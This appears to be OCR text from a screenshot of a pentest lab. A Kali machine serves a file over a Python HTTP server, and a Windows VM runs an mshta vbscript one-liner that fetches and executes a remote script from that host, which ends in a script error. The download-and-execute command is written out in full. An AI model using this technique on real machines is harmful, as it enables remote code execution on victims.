 root@kali: /home/c/pwn
root@kali:/home/c/pwn# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.111.1 - - [24/Dec/2020 08:55:26] "GET /vba.file HTTP/1.1" 200 -
Win10Her (Migawka 1 - hercules installed; ready2go) [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Recycle Bin
H C:\Program Files\Hercules\Hercules 3.07 (32 Bit)\hercules.exe
C:\Windows\system32\cmd.exe
C:\Users\c>mshta
C:\Users\c>mshta vbscript:Close(Execute("GetObject(""script:http://192.168.111.128:8080/vba.file"")"))
C:\Users\c>
Script Error
An error has occurred in the script on this page.
Line: 1
Char: 1
Error: Not able to bind to the source
Code: 0
URL:
Do you want to continue running scripts on this page?
Yes No